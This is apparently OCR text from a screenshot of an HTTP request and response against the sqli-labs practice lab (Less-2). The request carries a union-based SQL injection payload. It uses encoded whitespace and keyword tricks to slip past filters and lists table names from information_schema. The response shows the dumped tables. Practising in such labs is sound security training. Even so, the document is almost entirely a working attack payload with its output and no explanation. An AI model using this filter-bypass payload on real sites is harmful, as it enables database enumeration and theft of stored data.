 GET http: sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_concat(table_name),3%20from
%20information_schema.tables%20where%20table_schema%20rlike%20database() HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB S